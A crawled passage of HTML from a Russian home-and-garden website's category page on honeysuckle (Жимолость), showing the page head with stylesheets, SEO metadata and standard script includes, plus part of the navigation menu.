

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost
body_size: 20818
content:
<!DOCTYPE html><html lang="ru" xml:lang="ru"><head><title>Жимолость</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C400%2C600%2C300%7CRoboto%20Condensed%3A400%2C700%7CRoboto%20Condensed%3A400%2C700&#038;subset=latin%2Ccyrillic,cyrillic-ext&#038;display=swap" /><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><link href="https://6sotok-dom.com/wp-content/themes/6sotoknew/css/bootstrap.css" rel="stylesheet" media="screen"><link href="https://6sotok-dom.com/wp-content/themes/6sotoknew/css/normalize.css" rel="stylesheet" media="screen"><link rel="stylesheet" href="https://6sotok-dom.com/wp-content/themes/6sotoknew/style.css" type="text/css" media="screen" /><meta name="yandex-verification" content="aabd718e9de184c6" /><meta name="google-site-verification" content="ASR2VzwuVHaFS3UJVvliiMjGrfhkWvdX6SSkFF80Nuk" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Самое интересное в рубрике Жимолость вы найдете здесь." /><link rel="canonical" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Жимолость" /><meta property="og:description" content="Самое интересное в рубрике Жимолость вы найдете здесь." /><meta property="og:url" content="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost" /><meta property="og:site_name" content="6sotok-dom.com" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost","url":"https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost","name":"Жимолость","isPartOf":{"@id":"https://6sotok-dom.com/#website"},"primaryImageOfPage":{"@id":"https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost#primaryimage"},"image":{"@id":"https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost#primaryimage"},"thumbnailUrl":"https://6sotok-dom.com/wp-content/uploads/2016/06/glavnaya.jpg","description":"Самое интересное в рубрике Жимолость вы найдете здесь.","breadcrumb":{"@id":"https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost#primaryimage","url":"https://6sotok-dom.com/wp-content/uploads/2016/06/glavnaya.jpg","contentUrl":"https://6sotok-dom.com/wp-content/uploads/2016/06/glavnaya.jpg","width":300,"height":200},{"@type":"BreadcrumbList","@id":"https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://6sotok-dom.com/"},{"@type":"ListItem","position":2,"name":"Ландшафтный дизайн","item":"https://6sotok-dom.com/landshaftnyj-dizajn"},{"@type":"ListItem","position":3,"name":"Кустарники","item":"https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki"},{"@type":"ListItem","position":4,"name":"Жимолость"}]},{"@type":"WebSite","@id":"https://6sotok-dom.com/#website","url":"https://6sotok-dom.com/","name":"6sotok-dom.com","description":"Интернет-журнал про дом и участок","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://6sotok-dom.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <link rel='stylesheet' id='box_css-css' href='https://6sotok-dom.com/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://6sotok-dom.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='contact-form-7-css' href='https://6sotok-dom.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://6sotok-dom.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://6sotok-dom.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' /><link rel='stylesheet' id='social_likes_style_flat-css' href='https://6sotok-dom.com/wp-content/plugins/wp-social-likes/css/social-likes_flat.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://6sotok-dom.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://6sotok-dom.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://6sotok-dom.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://6sotok-dom.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' /><link rel='stylesheet' id='wpfla-style-handle-css' href='https://6sotok-dom.com/wp-content/plugins/modesco-comments/wp-first-letter-avatar/css/style.css' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://6sotok-dom.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://6sotok-dom.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://6sotok-dom.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://6sotok-dom.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://6sotok-dom.com/wp-content/plugins/wp-social-likes/js/social-likes.min.js' id='social_likes_library-js'></script> <script type='text/javascript' src='https://6sotok-dom.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js'></script> <script type='text/javascript' src='https://6sotok-dom.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=ru' id='modesco_comments_recaptcha-js'></script> <link rel="https://api.w.org/" href="https://6sotok-dom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://6sotok-dom.com/wp-json/wp/v2/categories/133" /><meta name="description" content="Жимолость на приусадебном участке."><meta name="keywords" content=""><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://6sotok-dom.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = "#footer"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header"><div class="wrapper"><div class="hd_logo"> <a href="https://6sotok-dom.com" title="6sotok-dom.com"><div class="hd_logo_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="6sotok-dom.com" data-lazy-src="https://6sotok-dom.com/wp-content/themes/6sotoknew/img/logo.png" /><noscript><img src="https://6sotok-dom.com/wp-content/themes/6sotoknew/img/logo.png" alt="6sotok-dom.com" /></noscript></div> </a></div><div class="hd_search"><form method="get" id="searchform" action="https://6sotok-dom.com/"> <input type="text" class="search_input" value="" placeholder="Поиск на портале" name="s" id="s" /> <input type="submit" class="search_btn" id="searchsubmit" value="" /></form></div><div class="clear"></div><div class="hd_menu"> <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target="#bs-navbar" aria-controls="bs-navbar" aria-expanded="false"> <span class="sr-only">Меню</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button><div id="bs-navbar" class="collapse"><ul id="menu-menyu" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://6sotok-dom.com/dom">Дом</a><ul class="sub-menu"><li id="menu-item-10157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10157"><a href="https://6sotok-dom.com/dom/vodoprovod">Водопровод</a></li><li id="menu-item-7976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7976"><a href="https://6sotok-dom.com/dom/dizajn">Дизайн</a></li><li id="menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7760"><a href="https://6sotok-dom.com/dom/krylco">Крыльцо</a></li><li id="menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7761"><a href="https://6sotok-dom.com/dom/lestnica">Лестница</a><ul class="sub-menu"><li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7762"><a href="https://6sotok-dom.com/dom/lestnica/derevyannaya">Деревянная</a></li></ul></li><li id="menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7758"><a href="https://6sotok-dom.com/dom/mebel">Мебель</a><ul class="sub-menu"><li id="menu-item-9099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9099"><a href="https://6sotok-dom.com/dom/mebel/polki">Полки</a></li><li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://6sotok-dom.com/dom/mebel/stoly">Столы</a></li><li id="menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7757"><a href="https://6sotok-dom.com/dom/mebel/stulya">Стулья</a></li></ul></li><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://6sotok-dom.com/dom/mansarda">Мансарда</a></li><li id="menu-item-9100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9100"><a href="https://6sotok-dom.com/dom/otoplenie">Отопление</a></li><li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://6sotok-dom.com/dom/podval">Подвал</a></li><li id="menu-item-9102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9102"><a href="https://6sotok-dom.com/dom/sanuzel">Санузел</a></li><li id="menu-item-9101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9101"><a href="https://6sotok-dom.com/dom/raznoe-dom">Разное</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://6sotok-dom.com/fundament">Фундамент</a><ul class="sub-menu"><li id="menu-item-7973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7973"><a href="https://6sotok-dom.com/fundament/lentochnyi">Ленточный</a></li><li id="menu-item-7972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7972"><a href="https://6sotok-dom.com/fundament/otmostka">Отмостка</a></li></ul></li><li id="menu-item-9103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9103"><a href="https://6sotok-dom.com/dom/elektrosnabzhenie">Электрика</a></li></ul></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://6sotok-dom.com/krysha">Крыша</a><ul class="sub-menu"><li id="menu-item-7975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7975"><a href="https://6sotok-dom.com/krysha/dvuskatnaya">Двускатная</a></li></ul></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://6sotok-dom.com/ogorod">Огород</a><ul class="sub-menu"><li id="menu-item-7979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7979"><a href="https://6sotok-dom.com/ogorod/griby">Грибы</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://6sotok-dom.com/ogorod/yagody">Ягоды</a><ul class="sub-menu"><li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-424"><a href="https://6sotok-dom.com/ogorod/yagody/vinograd">Виноград</a></li><li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://6sotok-dom.com/ogorod/yagody/klubnika">Клубника</a></li><li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-959"><a href="https://6sotok-dom.com/ogorod/yagody/kryzhovnik">Крыжовник</a></li><li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://6sotok-dom.com/ogorod/yagody/malina">Малина</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://6sotok-dom.com/ogorod/yagody/smorodina">Смородина</a></li></ul></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://6sotok-dom.com/ogorod/ovoshhi">Овощи</a><ul class="sub-menu"><li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://6sotok-dom.com/ogorod/ovoshhi/baklazhany">Баклажаны</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://6sotok-dom.com/ogorod/ovoshhi/ogurtsi">Огурцы</a></li><li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://6sotok-dom.com/ogorod/ovoshhi/perets">Перец</a></li></ul></li><li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-925"><a href="https://6sotok-dom.com/ogorod/zelen">Зелень</a><ul class="sub-menu"><li id="menu-item-926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-926"><a href="https://6sotok-dom.com/ogorod/zelen/ukrop">Укроп</a></li></ul></li><li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://6sotok-dom.com/ogorod/raznoe">Разное</a></li><li id="menu-item-20768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20768"><a href="https://6sotok-dom.com/ogorod/udobreniya">Удобрения</a></li></ul></li><li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58"><a href="https://6sotok-dom.com/postrojki">Постройки</a><ul class="sub-menu"><li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://6sotok-dom.com/postrojki/banya">Баня</a></li><li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://6sotok-dom.com/postrojki/besedka">Беседка</a></li><li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://6sotok-dom.com/postrojki/garazh">Гараж</a></li><li id="menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7763"><a href="https://6sotok-dom.com/postrojki/dlya-detej-postrojki">Для детей</a></li><li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://6sotok-dom.com/postrojki/kolodets">Колодец</a></li><li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-425"><a href="https://6sotok-dom.com/postrojki/mangaly-i-barbekyu">Мангалы, барбекю, патио</a></li><li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228"><a href="https://6sotok-dom.com/postrojki/raznoe-postrojki">Разное</a></li><li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://6sotok-dom.com/postrojki/saraj">Сарай</a></li><li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://6sotok-dom.com/postrojki/teplitsy-i-parniki">Теплицы и парники</a></li></ul></li><li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-465"><a href="https://6sotok-dom.com/uchastok">Участок</a><ul class="sub-menu"><li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-467"><a href="https://6sotok-dom.com/uchastok/vodosnabzhenie">Водоснабжение</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://6sotok-dom.com/uchastok/zabory-i-ograzhdeniya">Заборы и ограждения</a></li><li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://6sotok-dom.com/uchastok/raznoe-uchastok">Разное</a></li></ul></li><li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-829"><a href="https://6sotok-dom.com/landshaftnyj-dizajn">Ландшафт</a><ul class="sub-menu"><li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/gazony">Газоны</a></li><li id="menu-item-1229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1229"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/klumby">Клумбы</a></li><li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-930"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki">Кустарники</a></li><li id="menu-item-7977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7977"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/pergoly-i-arki">Перголы и арки</a></li><li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/tsvety">Цветы</a></li><li id="menu-item-7978" class="menu-item menu-item-type-taxonomy menu-item-object-category 